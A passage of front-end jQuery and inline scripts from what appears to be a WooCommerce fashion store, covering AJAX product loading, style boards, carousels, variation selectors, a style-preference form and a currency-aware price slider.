     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
